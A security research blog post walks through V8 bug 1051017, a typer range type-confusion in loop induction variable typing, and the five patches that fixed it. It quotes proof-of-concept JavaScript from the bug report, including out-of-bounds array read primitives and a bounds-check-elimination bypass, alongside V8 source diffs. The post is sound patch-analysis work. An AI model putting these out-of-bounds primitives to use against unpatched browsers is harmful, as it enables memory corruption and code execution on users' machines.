Exploring Bug 1051017 in V8
Introduction
I’ve been following typer bugs for about a year now. There is a lot that goes into understanding V8, and even the small subsection of vulnerabilities known as type-confusion bugs. Within type-confusion bugs I have personally split them into two even smaller subsets: array type confusion and range type confusion. In this post I will be focusing on the range type confusion class. Some other notable bugs in this class are 762874, 880207, and 906043 (these are bugs that I have seen exploits associated with, there have been plenty more in the typer). These are all well documented, and I included links to some good writeups at the end of this post.
I’m writing this post because there have been great studies into these exploits in the past, but there have been extra mitigations put in place since they were released. After Issue 8806 removed bounds check elimination, Jeremy Fetiveau showed a technique to bypass this mitigation. Bug 1051017, discovered by Sergei Glazunov, was the first type confusion bug that I found that bypassed this mitigation using a newly discovered vulnerability. He included a new bypass in the bug report, as well as Jeremy’s technique. As a result, both bypasses were patched, leaving us wondering if there will be yet another way to turn these bugs into exploits, or if the V8 team has successfully prevented range type confusion bugs from being exploitable.
There are 5 separate patches associated with this bug, and I hope to explain most of them in detail, so let’s dive in!
First PoC
The report is now open to the public (here).
https://chromium.googlesource.com/v8/v8.git/+/b8b6075021ade0969c6b8de9459cd34163f7dbe1 is a fix for a security issue in the implementation of loop variable analysis. The patch makes the typer recognize cases where in statements like
for (var i = start; i < ...; i += increment) { ... }the loop variable can becomeNaNbecausestartandincrementareInfinityvalues of differing sign[1]. Unfortunately, the introduced check is not sufficient to catch all loops that can produceNaN. The code assumes that when the increment variable can be both positive and negative, the result type will bekInteger(which doesn’t includeNaN). However, since the value ofincrementcan be changed from inside the loop body, it’s possible, for example, to keep subtracting fromiuntil it reaches-Infinity, and then setincrementto+Infinity. This will makeibecomeNaNin the next iteration of the loop.
So this bug has to do with for loops, specifically the typing of the induction (loop) variable. The function mentioned above is responsible for typing the induction variable after it is modified by the “change” through addition or subtraction. Let’s figure out what’s wrong with the code.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
Type Typer::Visitor::TypeInductionVariablePhi(Node* node) {
...
Type initial_type = Operand(node, 0);
Type increment_type = Operand(node, 2);
...
const bool both_types_integer = initial_type.Is(typer_->cache_->kInteger) &&
increment_type.Is(typer_->cache_->kInteger);
bool maybe_nan = false;
// The addition or subtraction could still produce a NaN, if the integer
// ranges touch infinity.
if (both_types_integer) {
Type resultant_type =
(arithmetic_type == InductionVariable::ArithmeticType::kAddition)
? typer_->operation_typer()->NumberAdd(initial_type, increment_type)
: typer_->operation_typer()->NumberSubtract(initial_type,
increment_type);
maybe_nan = resultant_type.Maybe(Type::NaN());
}
The code above shows that the typer only checks 1 scenario where the result of the change will be NaN (this can be verified by reading through the rest of that function). In the “change” part of the for loop initial_type is the induction variable and increment_type is the thing modifying it. If both variables are kInteger types, then it will check if their result can be NaN. If either is already NaN, then obviously the result can be NaN, but it turns out there is another situation where the result will be NaN, if +/- Infinity is added to it’s opposite. These values are not part of kInteger, so they will not be checked. Here in lies the confusion. The result should be NaN, and will be at runtime, but the typer doesn’t see that situation as possible when it is optimizing the rest of the function.
Now that we see how the code is vulnerable, let’s look at the PoC to get an idea of how to trigger the vulnerability and further turn that into an OOB array access.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
function trigger() {
var x = -Infinity;
var k = 0;
for (var i = 0; i < 1; i += x) {
if (i == -Infinity) {
x = +Infinity;
}
if (++k > 10) {
break;
}
}
var value = Math.max(i, 1024);
value = -value;
value = Math.max(value, -1025);
value = -value;
value -= 1022;
value >>= 1; // *** 3 ***
value += 10; //
var array = Array(value);
array[0] = 1.1;
return [array, {}];
};
for (let i = 0; i < 20000; ++i) {
trigger();
}
console.log(trigger()[0][11]);
You can follow along by checking out commit 73f88b5f69077ef33169361f884f31872a6d56ac (just before the first patch) and running this code. In order to understand the PoC we need to see what values we should get, what assumptions the compiler makes, and what values we get from the optimized code. We can find the answers using Turbolizer.
Turbolizer

Looking at the PoC during the typer phase shows us the values that the optimizing compiler thinks are possible. The result of the first Math.max call will be in the range 1024 - Infinity. The result of the second call will be between -1025 - 1024. After the subtraction and shift, the compiler is sure that the value will be 1. In the end, value will be 11.
This is where things get confusing. If the compiler knows that value will be 11, and will generate an array of that size, how on earth do we read OOB at index 11? Shouldn’t the compiler stop us from reading past the length of the array?
To further complicate things, what if I told you we can read even farther than the 11th index:

So, we have 3 things.
- JavaScript should treat
ias NaN after the loop, havevaluebe 10 after the arithmetic operations, and return an array of length 1. - In the optimization pipeline, the typer thinks that
iis Infinity after the loop,valuewill be 11, and thatarraywill have 1 element. - The compiler emits code which at runtime says
iis NaN,valueis 1073741323 after the arithmetic operations, and returns an array of that length with a backing store that is much smaller.
Imagine some surprised look animation here
Okay, so the value that determines the length of the backing store must be coming from the typer. The length being checked for the array access must be computed some other way. The report explains how that works:
Previously, the go-to exploitation technique for typer bugs was to make the compiler eliminate array bounds checks based on incorrect type information and thus trigger OOB access. The technique no longer works due to the hardening landed at https://bugs.chromium.org/p/v8/issues/detail?id=8806. The proof-of-concept code above uses a different approach. The idea is to construct a JSArray for which the
lengthfield is larger than the capacity of its backing store. An attacker can abuseReduceJSCreateArrayoptimization to achieve that: https://cs.chromium.org/chromium/src/v8/src/compiler/js-create-lowering.cc?rcl=127c33f058f9fa2a28d17ea27094242666e033cd&l=611
Note: We’ll take a look at the code that was here in the next section.
When the
lengthargument is proven to be a tiny integer[4], the optimizer will use the predicted value to allocate the backing store[5], but will use the actual value to initialize thelengthfield of the array. The attacker also needs to prevent constant folding of the incorrectly typed variable. Once the possible range of the variable gets shrunk to a single value, the exploit may only use ineliminable nodes (for example, the PoC callsSpeculativeNumberShiftRightandSpeculativeSafeIntegerAdd). As a result, the attacker will obtain a similar OOB access primitive, which is extremely convenient for exploitation.
This makes more sense, V8 uses the actual value at runtime to calculate the length property of the array, but determines the size of the backing store from the compiler’s anticipated value, which we saw was 1.
Side note: An array’s backing store is the place in memory where its actual elements are stored.
Patching the ReduceJSCreateArray Bypass link
This was the first patch chronologically. It’s a 1 line patch that simply changes the value of some length variable to be the same as the capacity variable. To understand what this means, we need to look at the function definition Reduction JSCreateLowering::ReduceJSCreateArray(Node* node). The name tells us that this is some kind of lowering of a JSCreateArray node. Walking the different optimization steps in turbolizer, I found one of these nodes in the typer phase, but saw that it was gone in the TypedLowering phase, so this function must be a part of that phase. I also learned that JSCreateArray must be the node that gets created when you call Array(). The function splits based on the arity (number of arguments passed to) of Array().
Before
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
if (arity == 0) {
Node* length = jsgraph()->ZeroConstant();
int capacity = JSArray::kPreallocatedArrayElements;
return ReduceNewArray(node, length, capacity, *initial_map, elements_kind,
allocation, slack_tracking_prediction);
} else if (arity == 1) {
Node* length = NodeProperties::GetValueInput(node, 2);
Type length_type = NodeProperties::GetType(length);
if (!length_type.Maybe(Type::Number())) {
// Handle the single argument case, where we know that the value
// cannot be a valid Array length.
elements_kind = GetMoreGeneralElementsKind(
elements_kind, IsHoleyElementsKind(elements_kind) ? HOLEY_ELEMENTS
: PACKED_ELEMENTS);
return ReduceNewArray(node, std::vector<Node*>{length}, *initial_map,
elements_kind, allocation,
slack_tracking_prediction);
}
if (length_type.Is(Type::SignedSmall()) && length_type.Min() >= 0 &&
length_type.Max() <= kElementLoopUnrollLimit &&
length_type.Min() == length_type.Max()) {
int capacity = static_cast<int>(length_type.Max());
return ReduceNewArray(node, length, capacity, *initial_map, elements_kind,
allocation, slack_tracking_prediction);
}
if (length_type.Maybe(Type::UnsignedSmall()) && can_inline_call) {
return ReduceNewArray(node, length, *initial_map, elements_kind,
allocation, slack_tracking_prediction);
}
} else if (arity <= JSArray::kInitialMaxFastElementArray) {
...
The bug report talks about the case where 1 argument is passed, but I looked at the case where no arguments are passed to get some understanding. The length variable gets a value of 0, but capacity gets a constant value (defined as 4 in objects.h). Since we know we are looking for a mismatch between the value used to check for valid indices and the value used for allocating the backing store, we can guess that these variables are the root cause.
After
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
if (arity == 0) {
Node* length = jsgraph()->ZeroConstant();
int capacity = JSArray::kPreallocatedArrayElements;
return ReduceNewArray(node, length, capacity, *initial_map, elements_kind,
allocation, slack_tracking_prediction);
} else if (arity == 1) {
Node* length = NodeProperties::GetValueInput(node, 2); <- [1]
Type length_type = NodeProperties::GetType(length);
if (!length_type.Maybe(Type::Number())) {
// Handle the single argument case, where we know that the value
// cannot be a valid Array length.
elements_kind = GetMoreGeneralElementsKind(
elements_kind, IsHoleyElementsKind(elements_kind) ? HOLEY_ELEMENTS
: PACKED_ELEMENTS);
return ReduceNewArray(node, std::vector<Node*>{length}, *initial_map,
elements_kind, allocation,
slack_tracking_prediction);
}
if (length_type.Is(Type::SignedSmall()) && length_type.Min() >= 0 &&
length_type.Max() <= kElementLoopUnrollLimit &&
length_type.Min() == length_type.Max()) {
int capacity = static_cast<int>(length_type.Max());
// Replace length with a constant in order to protect against a potential
// typer bug leading to length > capacity.
length = jsgraph()->Constant(capacity); <- Patch
return ReduceNewArray(node, length, capacity, *initial_map, elements_kind,
allocation, slack_tracking_prediction);
}
if (length_type.Maybe(Type::UnsignedSmall()) && can_inline_call) {
return ReduceNewArray(node, length, *initial_map, elements_kind,
allocation, slack_tracking_prediction);
}
} else if (arity <= JSArray::kInitialMaxFastElementArray) {
...
We see in the patch that the length variable is updated in the case where 1 argument is passed to Array(), the type of the argument is a Number and SignedSmall, it is between 0 and 16, and the typer knows it’s exact value. Before, the length was simply assigned by whatever argument was passed to Array() [1]. However, the capacity variable is found by getting typing information for the node, which in this case has incorrect assumptions.
Now the bug report makes complete sense. The backing store is allocated from the typer’s range and the actual length property is set by the argument passed at runtime in this very specific situation. The patch ensures that these values will always be the same now.
Patching the typer bug (the first time…) link
This isn’t even really the first time this function got patched. As the report alluded to, this code has been buggy before, but now we’ll go through the patches for just fixing issue 1051017.
The diff can look a bit more intimidating than it really is because some of the code got shifted around. Here is the important change:
Before
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
const bool both_types_integer = initial_type.Is(typer_->cache_->kInteger) &&
increment_type.Is(typer_->cache_->kInteger);
bool maybe_nan = false;
// The addition or subtraction could still produce a NaN, if the integer
// ranges touch infinity.
if (both_types_integer) {
Type resultant_type =
(arithmetic_type == InductionVariable::ArithmeticType::kAddition)
? typer_->operation_typer()->NumberAdd(initial_type, increment_type)
: typer_->operation_typer()->NumberSubtract(initial_type,
increment_type);
maybe_nan = resultant_type.Maybe(Type::NaN());
}
// We only handle integer induction variables (otherwise ranges
// do not apply and we cannot do anything).
if (!both_types_integer || maybe_nan) {
// Fallback to normal phi typing, but ensure monotonicity.
// (Unfortunately, without baking in the previous type, monotonicity might
// be violated because we might not yet have retyped the incrementing
// operation even though the increment's type might been already reflected
// in the induction variable phi.)
Type type = NodeProperties::IsTyped(node) ? NodeProperties::GetType(node)
: Type::None();
for (int i = 0; i < arity; ++i) {
type = Type::Union(type, Operand(node, i), zone());
}
return type;
}
After
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
// We only handle integer induction variables (otherwise ranges do not apply
// and we cannot do anything). Moreover, we don't support infinities in
// {increment_type} because the induction variable can become NaN through
// addition/subtraction of opposing infinities.
if (!initial_type.Is(typer_->cache_->kInteger) ||
!increment_type.Is(typer_->cache_->kInteger) ||
increment_type.Min() == -V8_INFINITY ||
increment_type.Max() == +V8_INFINITY) {
// Fallback to normal phi typing, but ensure monotonicity.
// (Unfortunately, without baking in the previous type, monotonicity might
// be violated because we might not yet have retyped the incrementing
// operation even though the increment's type might been already reflected
// in the induction variable phi.)
Type type = NodeProperties::IsTyped(node) ? NodeProperties::GetType(node)
: Type::None();
for (int i = 0; i < arity; ++i) {
type = Type::Union(type, Operand(node, i), zone());
}
return type;
}
Another note:
-
The order used to be 1. get induction variable info, 2. see if the increment variable can become NaN, and 3. check if we have the induction variable’s type or the incrementor is 0.
-
Now the order is 1. check if we have the induction variable’s type or the incrementor is 0, 2. see if the increment variable can become NaN, and 3. get induction variable info.
Before, the code was attempting to optimize in most events if we saw that the induction variable and incrementor were both type kInteger and would not result in NaN. The patch favors exiting early in the event that neither is a kInteger or the incrementor is +/- Infinity.
Second PoC
You may have missed it, but that subtle switch in ordering actually introduced a new bug. In this week’s edition of “Boy is JavaScript Awful” we’ll discuss how easy it is to miss situations where a variable can change types. After the first 2 patches, another PoC was released.
The check for the “increment variable equals zero” fast case[1] has been moved before the check that the initial type is
kInteger[2]. However, the addition and subtraction of 0 are not guaranteed to preserve types in JavaScript, for example: -0 + 0 == +0 string - 0 == number etc. The hardening patch prevents the issue from being immediately exploitable, but I’m certain there are other ways to abuse typer bugs. The following test case triggers a SIGTRAP crash:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
function trigger(str) {
var k = 0;
if (str == 2) {
str = "321";
} else {
str = "123";
}
for (var i = str; i < 1000; i -= 0) {
if (++k > 10) {
break;
}
}
return i;
};
for (let i = 0; i < 20000; ++i) {
trigger(0);
}
So, I left out this code block from before:
1
2
3
4
5
6
// If we do not have enough type information for the initial value or
// the increment, just return the initial value's type.
if (initial_type.IsNone() ||
increment_type.Is(typer_->cache_->kSingletonZero)) {
return initial_type;
}
This is what used to be at the end of the important code from before but is now placed at the start. It makes sense because if we don’t know the induction variable’s type, we can’t update it and if the incrementor is 0 then nothing +/- 0 will change the original value…right? Before, we knew when we reached this block that both the induction variable and incrementor were both type kInteger. The patch now presents a situation where this variable can be anything and we won’t retype the variable as long as the incrementor is 0. The mismatch is that this variable should be retyped as an integer if it were a string or -0 for example, but the compiler will not see a situation where the type changes. Easy to miss if you don’t think of regularly subtracting numbers from strings in for-loops, but anything is possible in JavaScript.
For the next part of my testing I checked out commit a2e971c56d1c46f7c71ccaf33057057308cc8484, after these patches had been applied.
Turbolizer

Looking at the typer phase shows that the JSSubtract node is assumed to be a number. This is the type given for subtracting strings. However, we can see what the type would be if the compiler knew that the string should be converted to a kInteger.

By modifying the increment from a 0 to a 1, we see that the JSSubtract node is now typed as a PlainNumber or NaN. Running the new PoC causes d8 to crash, so something must be using the incorrect type information in a way that causes an illegal instruction to be generated in the JIT code.
One of the best ways to learn about the typer bugs is to experiment with the PoC. When I simplified the if condition just before the for-loop, d8 no longer crashed. How? This code seems really unnecessary since we know str will either be 123 or 321, does that matter? As it turns out, assigning a string to str is what causes the crash. The following code would also work as a PoC:
1
2
3
4
5
6
7
8
9
10
11
12
13
function trigger(s) {
var k = 0;
var str = "123";
if (0 == 0) {
str = "321";
}
for (var i = str; i < 1000; i -= 0) {
if (++k > 10) {
break;
}
}
return i;
};
Moral of the story, just because you don’t get a crash doesn’t mean there’s not a bug.
Patching the typer bug again link
Before
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
// If we do not have enough type information for the initial value or
// the increment, just return the initial value's type.
if (initial_type.IsNone() ||
increment_type.Is(typer_->cache_->kSingletonZero)) {
return initial_type;
}
// We only handle integer induction variables (otherwise ranges do not apply
// and we cannot do anything). Moreover, we don't support infinities in
// {increment_type} because the induction variable can become NaN through
// addition/subtraction of opposing infinities.
if (!initial_type.Is(typer_->cache_->kInteger) ||
!increment_type.Is(typer_->cache_->kInteger) ||
increment_type.Min() == -V8_INFINITY ||
increment_type.Max() == +V8_INFINITY) {
// Fallback to normal phi typing, but ensure monotonicity.
// (Unfortunately, without baking in the previous type, monotonicity might
// be violated because we might not yet have retyped the incrementing
// operation even though the increment's type might been already reflected
// in the induction variable phi.)
Type type = NodeProperties::IsTyped(node) ? NodeProperties::GetType(node)
: Type::None();
for (int i = 0; i < arity; ++i) {
type = Type::Union(type, Operand(node, i), zone());
}
return type;
}
After
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
// Fallback to normal phi typing in a variety of cases: when the induction
// variable is not initially of type Integer (we want to work with ranges
// below), when the increment is zero (in that case, phi typing will generally
// yield a better type), and when the induction variable can become NaN
// (through addition/subtraction of opposing infinities).
if (initial_type.IsNone() ||
increment_type.Is(typer_->cache_->kSingletonZero) ||
!initial_type.Is(typer_->cache_->kInteger) ||
!increment_type.Is(typer_->cache_->kInteger) ||
increment_type.Min() == -V8_INFINITY ||
increment_type.Max() == +V8_INFINITY) {
// Unfortunately, without baking in the previous type, monotonicity might be
// violated because we might not yet have retyped the incrementing operation
// even though the increment's type might been already reflected in the
// induction variable phi.
Type type = NodeProperties::IsTyped(node) ? NodeProperties::GetType(node)
: Type::None();
for (int i = 0; i < arity; ++i) {
type = Type::Union(type, Operand(node, i), zone());
}
return type;
}
The big change here is that we removed the code block that will retain the initial type and further expanded our fallback condition. The new comments explain the thought process and this new method really restricts the situations where we will choose to perform typing through this function.
Patching typer.cc to prevent related bugs link
The V8 team decided to introduce additional checks on phi typing to ensure that similar bugs will be difficult to exploit. They made 2 key changes in this patch.
- They introduced a new function that validates the type returned by
TypeInductionVariablePhi.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
bool Typer::Visitor::InductionVariablePhiTypeIsPrefixedPoint(
InductionVariable* induction_var) {
Node* node = induction_var->phi();
DCHECK_EQ(node->opcode(), IrOpcode::kInductionVariablePhi);
Type type = NodeProperties::GetType(node);
Type initial_type = Operand(node, 0);
Node* arith = node->InputAt(1);
Type increment_type = Operand(node, 2);
// Intersect {type} with useful bounds.
for (auto bound : induction_var->upper_bounds()) {
Type bound_type = TypeOrNone(bound.bound);
if (!bound_type.Is(typer_->cache_->kInteger)) continue;
if (!bound_type.IsNone()) {
bound_type = Type::Range(
-V8_INFINITY,
bound_type.Max() - (bound.kind == InductionVariable::kStrict),
zone());
}
type = Type::Intersect(type, bound_type, typer_->zone());
}
for (auto bound : induction_var->lower_bounds()) {
Type bound_type = TypeOrNone(bound.bound);
if (!bound_type.Is(typer_->cache_->kInteger)) continue;
if (!bound_type.IsNone()) {
bound_type = Type::Range(
bound_type.Min() + (bound.kind == InductionVariable::kStrict),
+V8_INFINITY, typer_->zone());
}
type = Type::Intersect(type, bound_type, typer_->zone());
}
// Apply ordinary typing to the "increment" operation.
// clang-format off
switch (arith->opcode()) {
#define CASE(x) \
case IrOpcode::k##x: \
type = Type##x(type, increment_type); \
break;
CASE(JSAdd)
CASE(JSSubtract)
CASE(NumberAdd)
CASE(NumberSubtract)
CASE(SpeculativeNumberAdd)
CASE(SpeculativeNumberSubtract)
CASE(SpeculativeSafeIntegerAdd)
CASE(SpeculativeSafeIntegerSubtract)
#undef CASE
default:
UNREACHABLE();
}
// clang-format on
type = Type::Union(initial_type, type, typer_->zone());
return type.Is(NodeProperties::GetType(node));
}
- Within the
TypeInductionVariablePhifunction, they changed the max/min range values in the case where they are unsure if the incrementor is positive or negative. The range returned by the typer used to betyper_->cache_->kIntegerand the new type isType::Range(-V8_INFINITY, +V8_INFINITY, typer_->zone()). This patch essentially adds the possibility that the result of the “change” in the loop can be +/- Infinity.
Before
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
void Typer::Run(const NodeVector& roots,
LoopVariableOptimizer* induction_vars) {
if (induction_vars != nullptr) {
induction_vars->ChangeToInductionVariablePhis();
}
Visitor visitor(this, induction_vars);
GraphReducer graph_reducer(zone(), graph(), tick_counter_);
graph_reducer.AddReducer(&visitor);
for (Node* const root : roots) graph_reducer.ReduceNode(root);
graph_reducer.ReduceGraph();
if (induction_vars != nullptr) {
induction_vars->ChangeToPhisAndInsertGuards();
}
}
After
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
void Typer::Run(const NodeVector& roots,
LoopVariableOptimizer* induction_vars) {
if (induction_vars != nullptr) {
induction_vars->ChangeToInductionVariablePhis();
}
Visitor visitor(this, induction_vars);
GraphReducer graph_reducer(zone(), graph(), tick_counter_);
graph_reducer.AddReducer(&visitor);
for (Node* const root : roots) graph_reducer.ReduceNode(root);
graph_reducer.ReduceGraph();
if (induction_vars != nullptr) {
// Validate the types computed by TypeInductionVariablePhi.
for (auto entry : induction_vars->induction_variables()) {
InductionVariable* induction_var = entry.second;
if (induction_var->phi()->opcode() == IrOpcode::kInductionVariablePhi) {
CHECK(visitor.InductionVariablePhiTypeIsPrefixedPoint(induction_var));
}
}
induction_vars->ChangeToPhisAndInsertGuards();
}
}
Third PoC
I’m attaching a proof-of-concept code for the zero increment bug that implements an OOB access primitive. Since the JSCreateArray vector is fixed, I had to use a different one. It turns out though there’s a public blog post at https://doar-e.github.io/blog/2019/05/09/circumventing-chromes-hardening-of-typer-bugs/ which explains how to bypass the bounds check elimination hardening. Basically, if you make v8 notice an OOB access on the array variable you’re going to abuse, Turbofan will emit a
NumberLessThannode instead ofCheckBounds.NumberLessThanis not covered by https://crbug.com/v8/8806 and can still be eliminated.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
function main() {
function trigger(str) {
var x = 0;
var k = 0;
str = str | 0;
str = Math.min(str, 2);
str = Math.max(str, 1);
if (str == 1) {
str = "30";
}
for (var i = str; i < 0x1000; i -= x) {
if (++k > 1) {
break;
}
}
if (typeof i == 'string') {
i = 1;
}
i += 1;
i >>= 1;
i += 2;
i >>= 1;
var array = [0.1, 0.1, 0.1, 0.1];
var array2 = [];
return [array[i], array, array2];
};
for (let i = 0; i < 20000 + 1; ++i) {
result = trigger(1 + i % 2);
}
console.log(result[0]);
}
%NeverOptimizeFunction(main);
main();
The third regression focuses on a technique for exploiting the previous typer bug using a different technique. When bounds checking removal was taken away from the simplified lowering phase, it did not take away the possibility of eliminating this node. The post mentioned in the report goes into great detail about bypassing this mitigation. The patch for that bypass was landed here. I hope to examine this technique more in a future post.
Conclusion
There have been plenty of range type bugs found in V8’s typer. However, there have not been as many techniques shown to use these bugs to gain OOB accesses. Bug 1051017 is interesting because it demonstrated 2 exploitation techniques that brought hardening changes to the code base. Patching these techniques means that certain optimizations may not take place. This begs the question of what new techniques will be found and if the V8 team will continue to block elevation methods or solely focus on patching the typer in the future.
Resources
https://doar-e.github.io/blog/2019/01/28/introduction-to-turbofan/
https://abiondo.me/2019/01/02/exploiting-math-expm1-v8/
https://www.jaybosamiya.com/blog/2019/01/02/krautflare/
https://docs.google.com/presentation/d/1DJcWByz11jLoQyNhmOvkZSrkgcVhllIlCHmal1tGzaw/edit#slide=id.g52a72d9904_0_3
https://doar-e.github.io/blog/2019/05/09/circumventing-chromes-hardening-of-typer-bugs/
https://github.com/vngkv123/aSiagaming/blob/master/Chrome-v8-906043/Chrome%20V8%20-%20-CVE-2019-5782%20Tianfu%20Cup%20Qihoo%20360%20S0rrymybad-%20-ENG-.pdf
http://eternalsakura13.com/2018/11/28/bug-906043/
https://bugs.chromium.org/p/chromium/issues/detail?id=1051017
https://bugs.chromium.org/p/v8/issues/detail?id=8806